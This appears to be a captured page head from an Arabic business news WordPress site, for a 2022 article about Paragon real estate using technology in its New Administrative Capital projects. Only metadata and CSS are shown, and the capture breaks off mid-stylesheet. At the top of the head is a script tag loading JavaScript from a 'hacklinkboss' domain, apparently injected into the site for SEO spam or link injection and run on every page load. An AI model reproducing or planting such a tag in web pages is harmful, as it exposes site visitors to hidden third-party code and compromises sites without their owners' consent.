

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D8%B4%D8%B1%D9%83%D8%A9-%D8%A8%D8%A7%D8%B1%D8%A7%D8%AC%D9%88%D9%86-%D9%86%D8%B3%D8%AA%D8%AE%D8%AF%D9%85-%D8%A7%D9%84%D8%AA%D9%83%D9%86%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7-%D9%81%D9%89-%D9%85%D8%B4/
body_size: 167440
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>شركة باراجون :نستخدم التكنولوجيا فى مشروعاتنا بالعاصمة الإدارية لتحقيق أعلى معايير الرفاهية والراحة للعملاء - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/07/شركة-باراجون-نستخدم-التكنولوجيا-فى-مشروعاتنا-بالعاصمة-الإدارية-لتحقيق-أعلى-معايير-الرفاهية-والراحة-للعملاء-768x432.jpg" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/شركة-باراجون-نستخدم-التكنولوجيا-فى-مش/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="شركة باراجون :نستخدم التكنولوجيا فى مشروعاتنا بالعاصمة الإدارية لتحقيق أعلى معايير الرفاهية والراحة للعملاء" />
	<meta property="og:description" content="أكد المهندس محمد شعبان رئيس القطاع الهندسى لشركة باراجون للتطوير العقارى أن هناك توجه كبير من قبل الدولة على تشجيع تنفيذ مدن جيل رابع ببنية تحتية ذكية وفقا لخطة مصر لتحقيق تنمية شاملة مستدامة تضعها على الطريق الصحيح لتنفيذ مخططات التنمية العالمية والتحول للمبانى الخضراء صديقة البيئة، مشير إلى أن العاصمة الإدارية تعتبر احد اهم" />
	<meta property="og:url" content="https://businessnewseg.com/شركة-باراجون-نستخدم-التكنولوجيا-فى-مش/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-07-20T12:46:00+00:00" />
	<meta property="article:modified_time" content="2022-07-20T12:46:29+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/07/شركة-باراجون-نستخدم-التكنولوجيا-فى-مشروعاتنا-بالعاصمة-الإدارية-لتحقيق-أعلى-معايير-الرفاهية-والراحة-للعملاء.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="4 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4/","url":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4/","name":"شركة باراجون :نستخدم التكنولوجيا فى مشروعاتنا بالعاصمة الإدارية لتحقيق أعلى معايير الرفاهية والراحة للعملاء - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/07/شركة-باراجون-نستخدم-التكنولوجيا-فى-مشروعاتنا-بالعاصمة-الإدارية-لتحقيق-أعلى-معايير-الرفاهية-والراحة-للعملاء.jpg","datePublished":"2022-07-20T12:46:00+00:00","dateModified":"2022-07-20T12:46:29+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/07/شركة-باراجون-نستخدم-التكنولوجيا-فى-مشروعاتنا-بالعاصمة-الإدارية-لتحقيق-أعلى-معايير-الرفاهية-والراحة-للعملاء.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/07/شركة-باراجون-نستخدم-التكنولوجيا-فى-مشروعاتنا-بالعاصمة-الإدارية-لتحقيق-أعلى-معايير-الرفاهية-والراحة-للعملاء.jpg","width":1024,"height":576,"caption":"شركة باراجون :نستخدم التكنولوجيا فى مشروعاتنا بالعاصمة الإدارية لتحقيق أعلى معايير الرفاهية والراحة للعملاء"},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"شركة باراجون :نستخدم التكنولوجيا فى مشروعاتنا بالعاصمة الإدارية لتحقيق أعلى معايير الرفاهية والراحة للعملاء"}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; شركة باراجون :نستخدم التكنولوجيا فى مشروعاتنا بالعاصمة الإدارية لتحقيق أعلى معايير الرفاهية والراحة للعملاء خلاصة التعليقات" href="https://businessnewseg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a8%d8%a7%d8%b1%d8%a7%d8%ac%d9%88%d9%86-%d9%86%d8%b3%d8%aa%d8%ae%d8%af%d9%85-%d8%a7%d9%84%d8%aa%d9%83%d9%86%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d9%81%d9%89-%d9%85%d8%b4/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d8%25b4%25d8%25b1%25d9%2583%25d8%25a9-%25d8%25a8%25d8%25a7%25d8%25b1%25d8%25a7%25d8%25ac%25d9%2588%25d9%2586-%25d9%2586%25d8%25b3%25d8%25aa%25d8%25ae%25d8%25af%25d9%2585-%25d8%25a7%25d9%2584%25d8%25aa%25d9%2583%25d9%2586%25d9%2588%25d9%2584%25d9%2588%25d8%25ac%25d9%258a%25d8%25a7-%25d9%2581%25d9%2589-%25d9%2585%25d8%25b4%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
